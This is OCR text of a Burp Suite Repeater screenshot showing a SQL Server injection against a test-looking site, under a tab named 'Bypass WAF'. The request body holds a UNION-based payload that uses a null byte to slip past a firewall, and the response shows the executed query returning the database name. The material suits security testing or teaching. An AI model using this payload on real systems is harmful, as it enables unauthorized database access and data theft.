 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 Bypass WAF
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://mssql.com ?
Request
Pretty Raw \n Actions
1 POST /indexs.aspx HTTP/1.1
2 Host: mssql.com
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: security_session_verify=59e85d4c99daaad3db8cc5370ee89802
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 35
14
15 id=1 union%00select 1,db_name(),'3'
? Search... 0 matches
Response
Pretty Raw Render \n Actions
执行语句:
select * from news where Personid=1 unionselect 1,db_name(),'3'
查询结果:
Personid Title Body
1 bypass 3
1 怎么让SQLServer的逐渐自动增长呢?
设置ID主键自增?在创建表的时候就可以。在新增数据的
int identity(1,1) primary key, data varchar(50) ) /* identity(1,
primary key是主键 */
INSPECTOR
S 英